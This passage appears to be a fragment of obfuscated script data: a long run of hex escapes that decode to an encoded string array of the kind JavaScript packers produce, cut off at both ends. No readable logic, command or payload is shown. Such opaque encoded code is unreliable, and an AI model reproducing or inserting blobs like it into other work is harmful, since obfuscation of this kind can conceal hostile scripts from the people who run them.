x5C\x30\x5C\x35\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x34\x5C\x6B\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x4C\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x31\x31\x5C\x65\x5C\x34\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x34\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x6E\x5C\x65\x5C\x37\x5C\x31\x65\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x39\x5C\x63\x5C\x61\x27\x2C\x27\x5C\x70\x5C\x34\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x6B\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x63\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x31\x69\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x34\x5C\x6B\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x31\x34\x5C\x65\x5C\x31\x31\x5C\x65\x5C\x34\x5C\x6B\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x34\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x6B\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x61\x27\x2C\x27\x5C\x4E\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x5C\x6B\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x52\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x56\x5C\x65\x27\x2C\x27\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x5C\x51\x5C\x72\x5C\x34\x5C\x32\x5C\x4D\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x72\x5C\x34\x5C\x51\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x69\x27\x2C\x27\x5C\x31\x31\x5C\x65\x5C\x34\x5C\x51\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x51\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x27\x2C\x27\x5C\x31\x34\x5C\x63\x5C\x79\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x70\x5C\x34\x5C\x51\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x5C\x51\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x31\x35\x5C\x65\x5C\x63\x5C\x42\x5C\x70\x5C\x34\x5C\x51\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x51\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x34\x5C\x51\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x51\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x41\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x27\x2C\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x61\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x34\x5C\x51\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x36\x5C\x6C\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x43\x5C\x65\x5C\x31\x38\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x56\x5C\x65\x5C\x61\x27\x2C\x27\x5C\x65\x5C\x36\x5C\x31\x38\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x36\x5C\x31\x38\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x31\x31\x5C\x65\x5C\x36\x5C\x31\x38\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x35\x5C\x6F\x5C\x36\x5C\x31\x38\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x36\x5C\x31\x38\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x52\x5C\x52\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x67\x5C\x58\x5C\x70\x5C\x34\x5C\x32\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x37\x5C\x46\x5C\x63\x5C\x45\x5C\x70\x5C\x63\x5C\x44\x5C\x71\x5C\x70\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x71\x5C\x70\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x76\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x71\x5C\x31\x69\x5C\x63\x5C\x31\x61\x5C\x70\x5C\x63\x5C\x7A\x5C\x71\x5C\x70\x27\x2C\x27\x5C\x34\x5C\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x35\x5C\x71\x5C\x31\x34\x5C\x63\x5C\x47\x5C\x70\x5C\x34\x5C\x32\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x52\x5C\x61\x5C\x52\x5C\x61\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x31\x39\x27\x2C\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x72\x5C\x72\x5C\x72\x5C\x34\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x54\x5C\x50\x27\x2C\x27\x5C\x46\x5C\x36\x5C\x4E\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x4D\x5C\x31\x31\x27\x2C\x27\x5C\x65\x5C\x36\x5C\x68\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x6E\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x36\x5C\x31\x5C\x72\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x31\x76\x5C\x72\x5C\x63\x5C\x31\x68\x5C\x31\x69\x5C\x36\x27\x2C\x27\x5C\x4E\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x34\x5C\x4C\x27\x2C\x27\x5C\x31\x34\x5C\x36\x5C\x4E\x5C\x70\x5C\x36\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x36\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x6E\x5C\x36\x5C\x4E\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x42\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x66\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x36\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x36\x5C\x4E\x5C\x70\x5C\x36\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x31\x34\x5C\x36\x5C\x4E\x5C\x70\x5C\x36\x5C\x31\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x36\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x52\x5C\x61\x5C\x6E\x5C\x36\x5C\x4E\x5C\x70\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x71\x27\x2C\x27\x5C\x65\x5C\x34\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x27\x2C\x27\x5C\x54\x5C\x52\x5C\x4D\x5C\x39\x5C\x66\x5C\x70\x5C\x39\x5C\x64\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x72\x5C\x31\x62\x5C\x6E\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x41\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x39\x5C\x66\x5C\x6E\x27\x2C\x27\x5C\x67\x5C\x51\x5C\x61\x5C\x52\x5C\x61\x5C\x52\x5C\x34\x5C\x43\x5C\x54\x5C\x50\x27\x2C\x27\x5C\x46\x5C\x37\x5C\x78\x5C\x72\x5C\x63\x5C\x32\x5C\x65\x5C\x31\x38\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x37\x5C\x79\x5C\x72\x5C\x37\x5C\x78\x5C\x70\x5C\x34\x5C\x74\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x65\x5C\x61\x5C\x6E\x5C\x67\x5C\x59\x5C\x72\x5C\x37\x5C\x79\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x37\x5C\x79\x5C\x6E\x5C\x34\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x39\x5C\x6B\x27\x2C\x27\x5C\x6E\x5C\x34\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x4D\x5C\x67\x5C\x59\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x34\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x34\x5C\x74\x5C\x65\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x39\x5C\x6A\x5C\x61\x5C\x6E\x5C\x31\x62\x5C\x31\x6B\x5C\x72\x5C\x39\x27\x2C\x27\x5C\x6B\x5C\x31\x35\x5C\x31\x35\x5C\x37\x5C\x78\x5C\x70\x5C\x34\x5C\x74\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x65\x5C\x39\x5C\x6B\x5C\x61\x5C\x6E\x5C\x31\x62\x5C\x31\x6B\x5C\x72\x5C\x39\x5C\x68\x27\x2C\x27\x5C\x31\x35\x5C\x31\x35\x5C\x37\x5C\x78\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x34\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x34\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x34\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x34\x5C\x74\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x61\x5C\x52\x5C\x61\x5C\x4D\x5C\x35\x5C\x6E\x5C\x67\x5C\x36\x5C\x6E\x5C\x63\x27\x2C\x27\x5C\x59\x5C\x6E\x5C\x35\x5C\x6D\x5C\x63\x5C\x31\x32\x5C\x6D\x5C\x63\x5C\x31\x33\x5C\x6D\x27\x2C\x27\x5C\x31\x63\x5C\x6D\x5C\x63\x5C\x31\x39\x5C\x6D\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x6D\x5C\x63\x27\x2C\x27\x5C\x6D\x5C\x6C\x5C\x31\x5C\x6D\x5C\x6C\x5C\x34\x5C\x6D\x5C\x6D\x5C\x6C\x5C\x36\x27\x2C\x27\x5C\x6D\x5C\x6C\x5C\x37\x5C\x6D\x5C\x6C\x5C\x38\x5C\x6D\x5C\x6C\x5C\x39\x5C\x6D\x27\x2C\x27\x5C\x6D\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x27\x2C\x27\x5C\x74\x5C\x6D\x5C\x6C\x5C\x77\x5C\x6D\x5C\x6C\x5C\x78\x5C\x6D\x5C\x6C\x5C\x79\x27\x2C\x27\x5C\x6C\x5C\x43\x5C\x6D\x5C\x6C\x5C\x45\x5C\x6D\x5C\x6C\x5C\x44\x5C\x6D\x5C\x6C\x27\x2C\x27\x5C\x31\x61\x5C\x6D\x5C\x63\x5C\x49\x5C\x6D\x5C\x6C\x5C\x7A\x5C\x6D\x5C\x6C\x5C\x47\x27\x2C\x27\x5C\x6D\x5C\x6C\x5C\x31\x68\x5C\x6D\x5C\x6C\x5C\x31\x66\x5C\x6D\x5C\x6C\x5C\x32\x5C\x6D\x27\x2C\x27\x5C\x6C\x5C\x48\x5C\x6D\x5C\x6D\x5C\x6C\x5C\x4B\x5C\x6D\x5C\x6C\x5C\x4E\x5C\x6D\x27\x2C\x27\x5C\x6C\x5C\x49\x5C\x6D\x5C\x6C\x5C\x4A\x5C\x6D\x5C\x6C\x5C\x4F\x5C\x6D\x5C\x6C\x27\x2C\x27\x5C\x6D\x5C\x6C\x5C\x5A\x5C\x6D\x5C\x63\x5C\x4A\x5C\x6D\x5C\x63\x5C\x4C\x5C\x6D\x27\x2C\x27\x5C\x6C\x5C\x57\x5C\x6D\x5C\x6C\x5C\x55\x5C\x6D\x5C\x6C\x5C\x56\x5C\x6D\x5C\x6C\x27\x2C\x27\x5C\x58\x5C\x6D\x5C\x6C\x5C\x59\x5C\x6D\x5C\x6C\x5C\x31\x32\x5C\x6D\x5C\x6C\x5C\x31\x33\x27\x2C\x27\x5C\x6D\x5C\x6C\x5C\x31\x37\x5C\x6D\x5C\x6C\x5C\x31\x36\x5C\x6D\x5C\x6C\x5C\x31\x6A\x5C\x6D\x27\x2C\x27\x5C\x6C\x5C\x31\x63\x5C\x6D\x5C\x6C\x5C\x31\x39\x5C\x6D\x5C\x6C\x5C\x31\x38\x5C\x6D\x5C\x6C\x27\x2C\x27\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x31\x62\x5C\x6D\x5C\x6C\x5C\x31\x65\x5C\x6D\x5C\x6C\x5C\x31\x67\x27\x2C\x27\x5C\x64\x5C\x37\x5C\x6D\x5C\x64\x5C\x38\x5C\x6D\x5C\x64\x5C\x39\x5C\x6D\x5C\x64\x27\x2C\x27\x5C\x67\x5C\x6D\x5C\x64\x5C\x62\x5C\x6D\x5C\x64\x5C\x63\x5C\x6D\x5C\x64\x5C\x6C\x27\x2C\x27\x5C\x6D\x5C\x64\x5C\x64\x5C\x6D\x5C\x64\x5C\x66\x5C\x6D\x5C\x64\x5C\x6A\x5C\x6D\x27\x2C\x27\x5C\x51\x5C\x6D\x5C\x64\x5C\x75\x5C\x6D\x5C\x64\x5C\x74\x5C\x6D\x5C\x64\x5C\x77\x27\x2C\x27\x5C\x64\x5C\x76\x5C\x6D\x5C\x64\x5C\x41\x5C\x6D\x5C\x64\x5C\x43\x5C\x6D\x5C\x64\x27\x2C\x27\x5C\x45\x5C\x6D\x5C\x64\x5C\x44\x5C\x6D\x5C\x64\x5C\x31\x61\x5C\x6D\x5C\x64\x5C\x7A\x27\x2C\x27\x5C\x64\x5C\x32\x5C\x6D\x5C\x64\x5C\x48\x5C\x6D\x5C\x64\x5C\x4B\x5C\x6D\x5C\x64\x27\x2C\x27\x5C\x4E\x5C\x6D\x5C\x64\x5C\x49\x5C\x6D\x5C\x64\x5C\x4A\x5C\x6D\x5C\x64\x5C\x4F\x27\x2C\x27\x5C\x6D\x5C\x64\x5C\x4C\x5C\x6D\x5C\x64\x5C\x50\x5C\x6D\x5C\x64\x5C\x53\x5C\x6D\x27\x2C\x27\x5C\x64\x5C\x31\x30\x5C\x6D\x5C\x64\x5C\x5A\x5C\x6D\x5C\x64\x5C\x57\x5C\x6D\x5C\x64\x27\x2C\x27\x5C\x55\x5C\x6D\x5C\x64\x5C\x56\x5C\x6D\x5C\x64\x5C\x58\x5C\x6D\x5C\x64\x5C\x59\x27\x2C\x27\x5C\x6D\x5C\x64\x5C\x31\x32\x5C\x6D\x5C\x64\x5C\x31\x33\x5C\x6D\x5C\x64\x5C\x31\x37\x5C\x6D\x27\x2C\x27\x5C\x64\x5C\x31\x36\